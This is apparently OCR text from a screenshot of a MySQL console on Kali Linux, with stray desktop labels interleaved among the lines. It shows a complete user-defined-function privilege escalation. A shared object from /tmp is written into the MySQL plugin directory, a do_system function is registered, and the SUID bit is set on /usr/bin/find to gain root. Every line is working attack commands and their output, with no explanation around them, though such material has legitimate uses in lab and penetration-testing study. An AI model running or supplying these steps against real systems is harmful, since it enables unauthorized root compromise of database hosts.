 mysql> create database saury;
create database saury;
Query OK, 1 row affected (0.00 sec)
File System
mysql> use saury;
use saury;
Database changed
mysql> create table saury(line blob);
Home
create table saury(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into saury values(load_file('/tmp/1518.so'));
insert into saury values(load_file('/tmp/1518.so'));
Kali Linux ...
Query OK, 1 row affected (0.01 sec)
KALI
mysql> select * from saury into dumpfile '/usr/lib/mysql/plugin/udf.so';
select * from saury into dumpfile '/usr/lib/mysql/plugin/udf.so';
Query OK, 1 row affected (0.02 sec)
mysql> create function do_system returns integer soname 'udf.so';
create function do_system returns integer soname 'udf.so';
"the quieter you become
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
1 row in set (0.00 sec)
mysql>